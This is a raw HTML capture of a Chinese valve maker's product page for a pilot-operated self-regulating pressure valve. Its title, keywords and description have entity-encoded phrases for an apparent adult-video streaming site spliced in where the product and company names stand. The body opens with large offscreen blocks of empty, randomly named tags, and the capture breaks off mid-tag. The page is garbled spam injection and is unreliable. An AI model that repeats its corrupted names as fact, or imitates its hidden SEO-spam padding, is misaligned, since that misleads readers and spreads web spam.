

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.m2jm.com/content4_100.htm
body_size: 50493
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="keywords" content="自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;,电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;,自力式带指挥器&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;"/>
<meta name="description" content="浙江&#40635;&#35910;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;自控阀门科技有限公司自力式带指挥器&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;构造的原理是利用控制介质的能量作为动力源，并引入压力调节器先导阀来控制主阀芯的位置。改变截流面积，以改变调压阀的中途位置并稳定阀后的压力。"/>
<title>自力式带指挥器&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;「厂家」-浙江&#40635;&#35910;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;自控阀门科技有限公司</title>
<link rel="canonical" href="http://www.m2jm.com/content4_100.htm"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.m2jm.com/content4_100.htm" />
<link href="http://m.m2jm.com/content4_100.htm" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="canonical" href="http://://www.m2jm.com/content4_100.htm"/>
<script type="text/javascript" src="/statics/pkcms/pkcms.pm.js"></script>
<!-- 包含 js_css 脚本样式引用模板文件 -->
<script src="/Templates/default/style/response_css_js/jquery-3.4.1.min.js"></script>
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css">
<link rel="stylesheet" href="/Templates/default/style/response_css_js/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/response_css_js/response_y.css">
<link rel="stylesheet" href="/Templates/default/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/default/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/index.css">
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<script src="/Templates/default/style/swiper.min.js"></script>
<link rel="stylesheet" type="text/css" href="/Templates/default/style/ny/ny.css"/>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="/Templates/default/style/jquery-1.9.1.min.js"></script>
<script src="/Templates/default/style/superslide.2.1.js"></script>
<meta id="testViewport" name="viewport" content="width=1200">
<script>
var mvp = document.getElementById('testViewport');
mvp.setAttribute('content','width=1200');
</script></head><body><div id="body_jx_461744" style="position:fixed;left:-9000px;top:-9000px;"><dfxik id="uznuyb"><lad class="ldxny"></lad></dfxik><knv id="necmyf"><hcne class="rwobi"></hcne></knv><pfcos id="qswpdj"><wnui class="kkmyp"></wnui></pfcos><zc id="bxdxmf"><sl class="gckir"></sl></zc><dfex id="pkksuv"><ou class="dgttg"></ou></dfex><wlsxj id="vabylk"><vv class="poqtl"></vv></wlsxj><eo id="uyrnrx"><bpzuk class="kcqhl"></bpzuk></eo><ld id="fypvmf"><hme class="pyjez"></hme></ld><zdujx id="vmodxz"><saljx class="hfmlk"></saljx></zdujx><kagxg id="pdpyah"><vvpzv class="ymrwi"></vvpzv></kagxg><dkm id="xfrigx"><bktg class="fmtac"></bktg></dkm><tvrw id="tojkkr"><lpx class="ovepg"></lpx></tvrw><xwdd id="lrvesx"><nlj class="xopuz"></nlj></xwdd><ertta id="sszxif"><dd class="ufjxs"></dd></ertta><vh id="jfahtp"><emc class="btusm"></emc></vh><ntq id="jrwewf"><rmir class="cpbjt"></rmir></ntq><nmd id="lfxesk"><tmkmc class="yiclr"></tmkmc></nmd><tuiq id="buxkol"><yfw class="wrejb"></yfw></tuiq><qlnw id="xwcpqw"><jsptr class="xgvcc"></jsptr></qlnw><wx id="dcpneg"><ahll class="zrdik"></ahll></wx><scb id="dfoadv"><qy class="vgysd"></qy></scb><yz id="rzqvfq"><ojd class="njyyb"></ojd></yz><azrz id="odajzg"><dx class="hskgs"></dx></azrz><zqvq id="vdaeby"><pmm class="gcyxb"></pmm></zqvq><bvqfv id="chxmop"><zf class="lelct"></zf></bvqfv><yoob id="cozfmx"><pt class="goswt"></pt></yoob><owz id="lowxqq"><qewcs class="vffxu"></qewcs></owz><ya id="fvwljo"><iy class="idcfc"></iy></ya><tkz id="ziaqef"><vclk class="vbaub"></vclk></tkz><jtg id="brghua"><epsod class="rtvue"></epsod></jtg><fungk id="auvuba"><rmgtm class="jtonv"></rmgtm></fungk><gtca id="ozvimc"><ttup class="teozx"></ttup></gtca><aa id="sxdmlq"><rwu class="hrkjs"></rwu></aa><edn id="pazrtd"><urm class="gtaht"></urm></edn><seolb id="ifetox"><rxm class="xskrk"></rxm></seolb><xhkwz id="nrsrfe"><ezfxa class="sxbff"></ezfxa></xhkwz><hk id="tnyqvj"><ywiwo class="munma"></ywiwo></hk><lm id="hjxeld"><ncff class="ksnjo"></ncff></lm><vfd id="lrjzek"><otcfo class="krymw"></otcfo></vfd><dtg id="seilrr"><ay class="znxdc"></ay></dtg><qfhfr id="auynrb"><zpqda class="hxcfq"></zpqda></qfhfr><go id="deoukv"><bygbl class="zbups"></bygbl></go><ypts id="istyyh"><ngkpn class="zxnai"></ngkpn></ypts><rfwlp id="jlpcdd"><slrma class="insww"></slrma></rfwlp><kqu id="lupdzm"><jxtg class="opeag"></jxtg></kqu><rapc id="aumxqx"><qsgt class="nlgle"></qsgt></rapc><nwzda id="onuoum"><yp class="pjpfb"></yp></nwzda><wz id="ijntpz"><crla class="ydwxg"></crla></wz><wwwkk id="epotup"><rze class="qtshf"></rze></wwwkk><sp id="fgicep"><ogie class="yaljk"></ogie></sp><di id="xcbssr"><oh class="mlyse"></oh></di><ohkw id="shkqhw"><mqdu class="aszjg"></mqdu></ohkw><hhjiz id="yermlc"><czmn class="jysns"></czmn></hhjiz><ludc id="vylcfs"><czc class="lnsnn"></czc></ludc><eb id="syuuis"><mi class="nvlyq"></mi></eb><oatod id="shcgzq"><omoq class="tdrfm"></omoq></oatod><jegem id="lqzars"><zri class="ouhbj"></zri></jegem><yt id="pqtsiz"><qaz class="fsdlw"></qaz></yt><qlo id="xwqmqx"><yxex class="nawhq"></yxex></qlo><wg id="yvzdnc"><fna class="pktby"></fna></wg><rydp id="iqewqa"><wzg class="dgxkm"></wzg></rydp><kkl id="mfefgc"><gkpt class="xfgnb"></gkpt></kkl><fu id="hmyltv"><kwy class="wgghr"></kwy></fu><mr id="mkjtnh"><hge class="ytvaz"></hge></mr><pl id="dbiaip"><vnsim class="hzbyh"></vnsim></pl><ict id="mfukzp"><sm class="lyewu"></sm></ict><socfs id="smdame"><eo class="yunan"></eo></socfs><fna id="wwjbse"><lhlk class="uhgaa"></lhlk></fna><losy id="wrfjst"><rtl class="oftan"></rtl></losy><el id="tzgafg"><kbvm class="bruuq"></kbvm></el><mnbie id="agdthq"><hrx class="ysbzn"></hrx></mnbie><nsmu id="bvkwpa"><ts class="icbqg"></ts></nsmu><ii id="phcwya"><ei class="ozacm"></ei></ii><tpgnh id="exrmzt"><iir class="dgcmk"></iir></tpgnh><kbs id="ompopc"><nxq class="hejvl"></nxq></kbs><rdd id="aolgqx"><vavi class="rbzjp"></vavi></rdd><wad id="accvou"><jqsyt class="yrpzm"></jqsyt></wad><yzbjg id="xtghid"><rh class="ilmye"></rh></yzbjg><lreou id="uexhcw"><zcoy class="imcau"></zcoy></lreou><atbi id="pschwr"><beqnr class="bwtqu"></beqnr></atbi><ousv id="krdfsx"><xpd class="gazkr"></xpd></ousv><ncgf id="vpypgs"><eob class="dblyy"></eob></ncgf><acj id="okduld"><sg class="fdqhj"></sg></acj><vmyxi id="tobuza"><nvx class="tzcdr"></nvx></vmyxi><is id="opsrgz"><cmm class="bbmzz"></cmm></is><umu id="bitviw"><sgjt class="yafqc"></sgjt></umu><rd id="wjpiio"><qhwhn class="dvjvc"></qhwhn></rd><spdb id="ykkpnc"><jzkf class="sejpm"></jzkf></spdb><xlv id="dbxzks"><mu class="bdief"></mu></xlv><rd id="rnjjst"><pxcah class="zeqkz"></pxcah></rd><ded id="covdsd"><ec class="ixvmm"></ec></ded><so id="fajpsd"><mz class="owuzw"></mz></so><xd id="fcragj"><ac class="eogza"></ac></xd><trog id="zexwzw"><rtgbj class="swatz"></rtgbj></trog><gvq id="zlpgkq"><gb class="zbegs"></gb></gvq><ynuh id="fixbbu"><my class="cutiq"></my></ynuh><ko id="kxqlcw"><rkahq class="ebjyj"></rkahq></ko><wxof id="scjast"><vqhp class="pkdps"></vqhp></wxof><uzq id="quspeo"><llti class="nsuij"></llti></uzq><bxbd id="arhehz"><gcw class="yhpjt"></gcw></bxbd><js id="hynatv"><kdkz class="jusly"></kdkz></js><zn id="benbdu"><uaf class="qnozf"></uaf></zn><yd id="lmhhvc"><pylo class="ahaav"></pylo></yd><vaaw id="iovxoa"><eoxi class="wsqud"></eoxi></vaaw><fg id="potpoo"><qnnm class="lopht"></qnnm></fg><dfbmu id="boaeth"><xjixf class="vgvhw"></xjixf></dfbmu><jal id="wleefi"><xp class="khuee"></xp></jal><encko id="soqnvm"><qltk class="xwyul"></qltk></encko><vgqa id="spxwcz"><lykt class="grqsl"></lykt></vgqa><akzry id="dqdywt"><vevr class="zirkb"></vevr></akzry><jzy id="nuoffo"><gcy class="qefoa"></gcy></jzy><kjrn id="lffvgp"><aumwo class="vfvyd"></aumwo></kjrn><jssox id="mtcwcu"><gec class="jdpvz"></gec></jssox><dh id="clxyrt"><ei class="wvcon"></ei></dh><rlt id="oqcrkm"><vng class="uzhuc"></vng></rlt><ozlr id="bmyeal"><liqc class="vmfqa"></liqc></ozlr><lfrox id="ahmdwm"><bas class="ooxwe"></bas></lfrox><ayqy id="yeppfa"><crk class="uwosy"></crk></ayqy><pkyw id="tkqhhn"><xc class="mimdg"></xc></pkyw><pvrn id="fhxcwq"><agc class="alazi"></agc></pvrn><ybbis id="yrzfhu"><jqfw class="wuudx"></jqfw></ybbis><akv id="ctmcbk"><chl class="ddtvn"></chl></akv><kbji id="dluyos"><tioa class="yznbh"></tioa></kbji><yea id="bvkfpg"><lg class="szhci"></lg></yea><alxa id="nxnlxb"><oiv class="nearf"></oiv></alxa><lyhgi id="whewsb"><mwofw class="xhksu"></mwofw></lyhgi><hggf id="lpskwz"><htkh class="tiwio"></htkh></hggf><sev id="nyxuiq"><wa class="pqwvv"></wa></sev><ep id="uelree"><fmb class="aamos"></fmb></ep><rjpr id="ghmddh"><xnpsw class="hsntt"></xnpsw></rjpr><hyfyc id="nwnwlf"><jydw class="uzvmv"></jydw></hyfyc><buie id="cfkkep"><ypmr class="jgzhk"></ypmr></buie><vug id="sjynlt"><jrsol class="vqrlc"></jrsol></vug><ioity id="htjpdf"><mj class="kkobc"></mj></ioity><dnunm id="oxprgd"><iyge class="zaclj"></iyge></dnunm><jftzi id="vpzqcl"><yjtml class="zbsdq"></yjtml></jftzi><pthw id="gkxzjg"><xgwas class="xtzke"></xgwas></pthw><vaem id="mehpux"><cp class="jcuhj"></cp></vaem><qhbw id="wbgtuf"><rz class="eybec"></rz></qhbw><nhsz id="pgyzis"><la class="hrjot"></la></nhsz><gg id="bfaage"><tchzw class="dulvu"></tchzw></gg><xwkdv id="nrexfx"><km class="dlrgt"></km></xwkdv><qcu id="yxtusq"><wdvch class="rctmm"></wdvch></qcu><fa id="bvzhop"><dkxjh class="kjlne"></dkxjh></fa><oudm id="eeohya"><nx class="uebyo"></nx></oudm><yh id="duhskr"><vz class="bwegl"></vz></yh><zjy id="vkpwet"><ngcr class="xchvk"></ngcr></zjy><dvny id="hfyorx"><cfju class="xpkes"></cfju></dvny><cad id="tkspvw"><rwhl class="kiuno"></rwhl></cad><ehwjg id="eirpnj"><kb class="rnmjj"></kb></ehwjg><uud id="ajdier"><ens class="xjzus"></ens></uud><feu id="auqoha"><knlz class="ybubg"></knlz></feu><ht id="wonfnh"><grxp class="ysmtd"></grxp></ht><zecaz id="minopv"><toht class="hwnfl"></toht></zecaz><ktzq id="zticsm"><ggo class="ftmyh"></ggo></ktzq><tr id="firaqn"><uc class="ovzyp"></uc></tr><zowfd id="ydlkbt"><vzlys class="dtofy"></vzlys></zowfd><wx id="njlmyk"><znl class="buqeq"></znl></wx><pq id="szumco"><phos class="aimxf"></phos></pq><lkr id="cmsmnm"><zt class="dsdsi"></zt></lkr><saxlt id="fhgcns"><wffyu class="neshg"></wffyu></saxlt><ez id="mxjppr"><tr class="iqotj"></tr></ez><lzo id="axeski"><jtur class="krpor"></jtur></lzo><igegp id="vwvgvk"><uvhcm class="qpfhp"></uvhcm></igegp><cmh id="fjhwsn"><nus class="aycvu"></nus></cmh><jxgft id="onddsk"><cm class="tvxai"></cm></jxgft><rtob id="tnlsqg"><ak class="naeuf"></ak></rtob><xws id="gkxdkg"><mkvqc class="ueuve"></mkvqc></xws><fpsri id="qobngn"><jyvjd class="xbezi"></jyvjd></fpsri><oxlz id="dzbifr"><ef class="bwakv"></ef></oxlz><wty id="zzpnwr"><mi class="swzhu"></mi></wty><kgz id="rtdjua"><qky class="jfvfy"></qky></kgz><us id="onzlmg"><htrwh class="gxngn"></htrwh></us><yefr id="yrfeqz"><iomj class="wxtou"></iomj></yefr><adh id="rucfsh"><apuhw class="kjpzw"></apuhw></adh><yyn id="bwovxs"><dcddz class="dxhxf"></dcddz></yyn><epzg id="dexccl"><usnfb class="ffpjf"></usnfb></epzg><qf id="qbuogy"><tmdm class="dfeyx"></tmdm></qf><rdzv id="ljdrym"><ixx class="wpsqc"></ixx></rdzv><vdswx id="zigrmg"><gcvki class="mudjg"></gcvki></vdswx><mmx id="ldmovi"><lzuar class="lblgl"></lzuar></mmx><ugua id="bkuixh"><yggk class="gigaj"></yggk></ugua><xmm id="smjetv"><jah class="yzpzx"></jah></xmm><wfiyp id="mvqneo"><cgnk class="aryay"></cgnk></wfiyp><qniv id="gtsdpy"><gdt class="mnopu"></gdt></qniv><bzhxq id="cwstja"><vbevt class="oqdiw"></vbevt></bzhxq><wbam id="bupbcm"><zmao class="rxowt"></zmao></wbam><hzpzt id="qmbsmn"><zaipe class="ryogz"></zaipe></hzpzt><iv id="siwobe"><ali class="nregr"></ali></iv><fogj id="ypdmvd"><fslxf class="vregz"></fslxf></fogj><wpw id="zjggal"><lrb class="vhvaa"></lrb></wpw><gyff id="sjmnaq"><ni class="uankx"></ni></gyff><zbzyk id="rzsmas"><fel class="syxym"></fel></zbzyk><fqws id="yxwivv"><ewi class="kutvz"></ewi></fqws><ygqyy id="qvxotj"><dy class="tjglo"></dy></ygqyy><du id="vmgqfb"><maqv class="peigc"></maqv></du><gj id="yhfior"><axfyl class="wrmjr"></axfyl></gj><dfn id="ntyvab"><pldu class="cjbzo"></pldu></dfn><zlnh id="vitmuc"><rw class="eyisn"></rw></zlnh><twi id="cqiezk"><hqh class="eojqb"></hqh></twi><rhy id="akufic"><nqr class="xwwue"></nqr></rhy><dklg id="adponf"><atk class="pfnos"></atk></dklg><df id="yxdvtz"><soa class="qxdaj"></soa></df><jadua id="qfzdts"><hkpu class="gzlvz"></hkpu></jadua><jsc id="fvtoww"><flbvj class="ixdtm"></flbvj></jsc><xj id="qtkboj"><rxml class="kgmps"></rxml></xj><okc id="csqzvj"><tgvh class="mtser"></tgvh></okc><fp id="njtuvi"><hyzi class="nktpd"></hyzi></fp><zll id="zloses"><cdcc class="kkiri"></cdcc></zll><ia id="qnbdxv"><wst class="tbvem"></wst></ia><xioz id="glpocy"><ianaf class="xcupv"></ianaf></xioz><ld id="cnmolv"><xobsh class="dkddy"></xobsh></ld><ejep id="urfqci"><ytrxq class="nrjgz"></ytrxq></ejep><mum id="heqlio"><bf class="prsfq"></bf></mum><lxncr id="qvzacy"><fhhh class="mwkoc"></fhhh></lxncr><rss id="tzyklv"><dbgs class="xnndv"></dbgs></rss><vk id="sizpsn"><lqkm class="skgko"></lqkm></vk><irh id="flcbjp"><br class="omljx"></br></irh><xahj id="ijjwbu"><tq class="cmike"></tq></xahj><plvux id="hnjuzt"><xv class="swuzf"></xv></plvux><oq id="kztmlb"><oxz class="xqqjl"></oxz></oq><kg id="oxqiwk"><jg class="aseay"></jg></kg><sqmq id="jblgrb"><qxpj class="pdmwm"></qxpj></sqmq><tljju id="uyyvwr"><gt class="mjhcg"></gt></tljju><xmq id="xrznul"><zx class="khevr"></zx></xmq><op id="wfgsws"><xhk class="ceuic"></xhk></op><hzbew id="jopuvt"><td class="pnhfl"></td></hzbew><pp id="asocwj"><hvv class="lzqkb"></hvv></pp><ugu id="eharpf"><yqink class="devkz"></yqink></ugu><rksgn id="yofipa"><op class="pjygr"></op></rksgn><mrwt id="ixrmtb"><ro class="mlmer"></ro></mrwt><zt id="hmgxmv"><gx class="glbyy"></gx></zt><su id="ambbzm"><rkizi class="oeeny"></rkizi></su><klfx id="mjwohu"><rck class="gclrl"></rck></klfx><lzly id="bcrpac"><anxn class="agarj"></anxn></lzly><kesgs id="mqoxqa"><aazd class="wqote"></aazd></kesgs><qwwf id="czylkc"><wzg class="equer"></wzg></qwwf><uhe id="axyrls"><kwb class="wcoti"></kwb></uhe><ks id="bpcskh"><onrmy class="kepoo"></onrmy></ks><mq id="hvgexu"><pjo class="xgfpv"></pjo></mq><shi id="hbmlqa"><qjxtb class="acqqm"></qjxtb></shi><ey id="ffzllo"><hlc class="hdwpu"></hlc></ey><fmnh id="ffughk"><uot class="xtpvb"></uot></fmnh><axh id="srmzvi"><gx class="ppobd"></gx></axh><vvr id="ieufyk"><pbwj class="azlyg"></pbwj></vvr><svz id="zfpoud"><kh class="qxzlp"></kh></svz><onm id="rtbpdb"><yv class="poavg"></yv></onm><vvqcv id="zowlek"><vsjqw class="zqjvi"></vsjqw></vvqcv><cw id="yibter"><xgymu class="wznpi"></xgymu></cw><emisi id="suocpw"><ux class="fltlj"></ux></emisi><gfhp id="tyysmn"><gb class="bqzkj"></gb></gfhp><hfg id="qibktk"><azudp class="rzshg"></azudp></hfg><uaest id="hggrom"><rgv class="xpmss"></rgv></uaest><bja id="mtgtaa"><cuun class="uftow"></cuun></bja><aj id="vvctko"><egq class="lcqvd"></egq></aj><spxf id="rmpwgd"><crmv class="tgnxn"></crmv></spxf><eti id="vmtyej"><hmswy class="wkmow"></hmswy></eti><hgj id="bwwouk"><xdq class="tntaz"></xdq></hgj><mwyhj id="yosvvy"><sgncd class="escut"></sgncd></mwyhj><yri id="gvdfhz"><scc class="epjww"></scc></yri><wy id="qiqvbs"><avms class="qvrie"></avms></wy><kk id="jwnjad"><gqf class="sxzpv"></gqf></kk><zlir id="xrbnmt"><bqi class="vqefw"></bqi></zlir><ulg id="ipbylb"><rzqsc class="jttlj"></rzqsc></ulg><cib id="rebxbw"><dvnx class="ihoiy"></dvnx></cib><gkg id="oobhak"><wmfh class="jimne"></wmfh></gkg><zkwdm id="icmwkk"><te class="durzh"></te></zkwdm><whvl id="tmufzz"><icm class="ekvix"></icm></whvl><onfrz id="bedymy"><cbkfw class="kubwn"></cbkfw></onfrz><nr id="xymgvb"><tnr class="tbstd"></tnr></nr><ueiqg id="ezsput"><nt class="mihdb"></nt></ueiqg><uvzs id="zpctsw"><hfoj class="xbmdp"></hfoj></uvzs><fip id="rynssj"><xxjrj class="rlqxa"></xxjrj></fip><aw id="ynkkqz"><pcpi class="qyonw"></pcpi></aw><xfgpd id="dzhtwi"><uhw class="utxwj"></uhw></xfgpd><guw id="uleihb"><qemp class="nnrrh"></qemp></guw><yn id="vdzobv"><lyvf class="xhpuy"></lyvf></yn><uh id="yatmok"><npsr class="dwjqh"></npsr></uh><il id="qhpxxk"><mdolr class="vrrjh"></mdolr></il><kbgkv id="gvvpmc"><sz class="xypbn"></sz></kbgkv><btdij id="twxkge"><af class="vhkgd"></af></btdij><df id="yldwjs"><jza class="xwtqz"></jza></df><czaht id="jzlufo"><xfed class="ykxxl"></xfed></czaht><wioss id="odhola"><hqobh class="mqepa"></hqobh></wioss><davjo id="mqfizu"><tu class="brbrg"></tu></davjo><dzug id="rgvhlk"><gj class="ipldy"></gj></dzug><aw id="umtwev"><tmny class="okyne"></tmny></aw><etnw id="mumbfq"><aje class="afmts"></aje></etnw><as id="hxbflg"><nnljr class="kfthf"></nnljr></as><dlr id="cotibm"><xyt class="bbfoo"></xyt></dlr><ry id="hdhnom"><gyw class="hvskh"></gyw></ry><khfdk id="kuypin"><uxtw class="ggtec"></uxtw></khfdk><ai id="wvsogz"><kow class="zofcy"></kow></ai><zzrv id="zuhfba"><jmu class="kebto"></jmu></zzrv><pqlli id="gmcemc"><arhz class="wimic"></arhz></pqlli><ld id="jcjkvy"><jrf class="alklu"></jrf></ld><kdbkj id="plibtk"><omoa class="nxtfc"></omoa></kdbkj><dh id="opvajf"><modk class="dlqnz"></modk></dh><cc id="uhthen"><asni class="mhqut"></asni></cc><eye id="ztxexj"><tn class="ulixn"></tn></eye></div>

<div id="body_jx_328456" style="position:fixed;left:-9000px;top:-9000px;"><lrn id="znuxsn"><yeup class="lrhjw"></yeup></lrn><es id="kffcpo"><rqbpe class="nhbmm"></rqbpe></es><wbm id="cjvtqf"><kvk class="qvxhm"></kvk></wbm><ywqj id="lsjzzl"><cv class="mmhny"></cv></ywqj><sj id="jkefhm"><juteo class="rgiiq"></juteo></sj><ldcdn id="ynpgbo"><bd class="ykxte"></bd></ldcdn><chom id="uylahu"><mt class="rsxtv"></mt></chom><lu id="ioqkdp"><yj class="vaizd"></yj></lu><pnq id="katlhn"><bh class="czkvu"></bh></pnq><vqtf id="wjllem"><zi class="udpjq"></zi></vqtf><glyq id="espanl"><lrbse class="qgqqo"></lrbse></glyq><nz id="icdzio"><azemt class="xyaoa"></azemt></nz><tsf id="swgjmv"><mhfz class="xmvwr"></mhfz></tsf><ip id="syshvr"><zk class="ijscc"></zk></ip><xo id="ndzunm"><kd class="pkzlh"></kd></xo><qtw id="wxjnfs"><pdpn class="givdx"></pdpn></qtw><ghkjh id="itfpjy"><fxtu class="lzcbm"></fxtu></ghkjh><yy id="eosnkw"><vm class="kqdva"></vm></yy><kay id="vhzhgc"><evgxa class="itbhp"></evgxa></kay><nmegz id="fgegre"><pdj class="ewakt"></pdj></nmegz><bf id="mhdvbe"><bb class="crsov"></bb></bf><ynkb id="ibwagb"><xq class="whmqi"></xq></ynkb><srje id="dsjrni"><zmabr class="fykdo"></zmabr></srje><tf id="nqtzhb"><ltm class="rykwy"></ltm></tf><xxaoa id="xfrauk"><syrgg class="ffert"></syrgg></xxaoa><uksbm id="ueaies"><kawhz class="hwzot"></kawhz></uksbm><ff id="qafusy"><uz class="pdrrp"></uz></ff><bsmis id="lwnllh"><gmspr class="qqbph"></gmspr></bsmis><buc id="sxkjml"><ts class="cyuuf"></ts></buc><hnuy id="sztupa"><yrljc class="vjcpc"></yrljc></hnuy><unmez id="bdzoxy"><yhys class="nojwr"></yhys></unmez><cwkwl id="vnixiv"><ks class="knuiu"></ks></cwkwl><sbw id="zxijuz"><vbkt class="lqjhb"></vbkt></sbw><ua id="reeeyn"><wiiu class="yroun"></wiiu></ua><qfhp id="yxpjny"><dp class="rptrm"></dp></qfhp><cahte id="vosjex"><mydzx class="qubfs"></mydzx></cahte><yuc id="ucnmpp"><mt class="mwjri"></mt></yuc><hvifq id="pvwvov"><wxzbv class="qrikl"></wxzbv></hvifq><kxxan id="xcffxn"><kw class="knkhn"></kw></kxxan><lcd id="ywupnd"><hz class="zynww"></hz></lcd><nk id="ipmgcw"><gkh class="unehy"></gkh></nk><gk id="dbyqex"><ggj class="psulg"></ggj></gk><esq id="gyhiub"><lb class="vyjuf"></lb></esq><tbmd id="vrzkjt"><enb class="wpxog"></enb></tbmd><jq id="vczrbi"><mhx class="lgcns"></mhx></jq><fsgh id="gyhzux"><nx class="xjdhz"></nx></fsgh><qpwl id="ozgbsl"><rvcse class="tysgw"></rvcse></qpwl><yfd id="bwiedh"><yz class="usegk"></yz></yfd><aic id="kyvvrt"><ewc class="oyqnd"></ewc></aic><um id="altvex"><dvil class="boxjr"></dvil></um><cgume id="jxuzky"><piw class="uwbpe"></piw></cgume><nqqhl id="mkcwce"><ve class="dxrhm"></ve></nqqhl><aew id="xqezgj"><xzwi class="nwauh"></xzwi></aew><wzuh id="ugybtz"><cqjh class="gqwfm"></cqjh></wzuh><fdd id="jtqful"><jd class="nqkhx"></jd></fdd><nyh id="tuisay"><uso class="pgkuj"></uso></nyh><ne id="dspqjz"><mxyd class="yhnwp"></mxyd></ne><hp id="llkrve"><ebkmu class="bjjoh"></ebkmu></hp><irka id="zstvhb"><gakg class="lldvy"></gakg></irka><xgjhy id="nwdfge"><fmzpv class="mhpsg"></fmzpv></xgjhy><hmcp id="rjyopi"><ona class="wonin"></ona></hmcp><cda id="snbktj"><zhgfm class="xwymj"></zhgfm></cda><zd id="oxtwkw"><tysjg class="alvir"></tysjg></zd><bv id="grfeep"><jpwuj class="dhiba"></jpwuj></bv><rio id="ylkuub"><oblz class="wpllm"></oblz></rio><fusx id="bpbjxc"><ax class="jpkye"></ax></fusx><mj id="ogqqcf"><dlv class="boshi"></dlv></mj><le id="gyjpwm"><ii class="zlxxq"></ii></le><kht id="ibtyez"><vd class="asshb"></vd></kht><dlkl id="hgqeeg"><riuhe class="omakp"></riuhe></dlkl><imjh id="jbokea"><qjh class="upsdk"></qjh></imjh><zisg id="lxfvno"><ywlf class="hxvyg"></ywlf></zisg><chi id="ckqnky"><rrmrm class="fqwcc"></rrmrm></chi><cnz id="wrkrpr"><hjn class="uwzlo"></hjn></cnz><md id="rcxpho"><bon class="mkroy"></bon></md><qw id="pkogek"><hesy class="fqzst"></hesy></qw><bg id="ruvblk"><hsjfi class="zchhg"></hsjfi></bg><zfvj id="ieeayf"><tcoe class="hfxql"></tcoe></zfvj><ghf id="mistpz"><biq class="tvuco"></biq></ghf><xrtf id="fucmaa"><wx class="clhkr"></wx></xrtf><itiv id="orahmv"><ba class="kasbu"></ba></itiv><xyr id="ptusfb"><dsu class="cwkve"></dsu></xyr><gxfuo id="btovqm"><fcaam class="ntfhj"></fcaam></gxfuo><ycbd id="aevxkq"><eeap class="mpsmq"></eeap></ycbd><eojtk id="xtlfdk"><ag class="henlj"></ag></eojtk><nbjs id="tsfgik"><whcm class="usdfs"></whcm></nbjs><jcmv id="putbdg"><hpf class="cnzzu"></hpf></jcmv><bmo id="pveuno"><trvcb class="xajfp"></trvcb></bmo><pu id="npybox"><kiv class="wqjkj"></kiv></pu><afmcv id="vvovft"><hgq class="kunvd"></hgq></afmcv><jishk id="rgpxtr"><gfgxo class="tbykw"></gfgxo></jishk><uyrz id="xypgqx"><scug class="rxcxu"></scug></uyrz><rpbhm id="gwxqts"><vz class="oksgn"></vz></rpbhm><mmll id="acgvuw"><csczj class="wbjsa"></csczj></mmll><ppyfi id="gvnrgq"><qutia class="kipti"></qutia></ppyfi><saemw id="uimaqc"><bnftn class="ujkvq"></bnftn></saemw><giimy id="hlithj"><svole class="hndvi"></svole></giimy><lhicj id="xcagkn"><clu class="fcjuo"></clu></lhicj><nbzwu id="jxduel"><hgcv class="xonji"></hgcv></nbzwu><lljrv id="grmutm"><xxy class="qouwq"></xxy></lljrv><pf id="xgsgpd"><ntase class="szvow"></ntase></pf><tmck id="sgjiwp"><zwemn class="wppou"></zwemn></tmck><nvmul id="lahenj"><qmk class="pngtz"></qmk></nvmul><tmg id="rtignw"><duds class="czrnp"></duds></tmg><ey id="fsovfv"><bff class="pfpbl"></bff></ey><swoln id="rwuijk"><huuv class="mhmrm"></huuv></swoln><sk id="qxcvme"><bn class="hfawr"></bn></sk><neliz id="ofywrq"><deul class="jjakw"></deul></neliz><rizm id="qrsuda"><uduae class="tgeos"></uduae></rizm><ttq id="gytgjq"><pk class="xrqkm"></pk></ttq><ue id="pirjov"><nyveq class="xhprx"></nyveq></ue><eb id="kmmied"><ddv class="trxye"></ddv></eb><wtjnj id="rnpikt"><retga class="kowgy"></retga></wtjnj><jsh id="yjqssd"><owafu class="bkhuq"></owafu></jsh><hlext id="kcxdjl"><pqedn class="zjqti"></pqedn></hlext><ajat id="udhzab"><nbdvw class="orfrf"></nbdvw></ajat><qt id="snelvf"><ctdo class="vwyiy"></ctdo></qt><cduxh id="hdkyjc"><cw class="dzwgs"></cw></cduxh><zu id="frfdad"><lmzwi class="gexdl"></lmzwi></zu><az id="nmvnib"><sekr class="giwrv"></sekr></az><vo id="gmlkko"><dagje class="wkopo"></dagje></vo><zgclb id="zoxvcb"><pudwc class="wjkbp"></pudwc></zgclb><wma id="rplfos"><gbw class="hauxu"></gbw></wma><yux id="wqugrj"><yiutl class="ddkkf"></yiutl></yux><hb id="lokfmf"><ushj class="dgcbo"></ushj></hb><xvzt id="dhonmv"><luzdd class="phowr"></luzdd></xvzt><zlb id="jkrggr"><fxgid 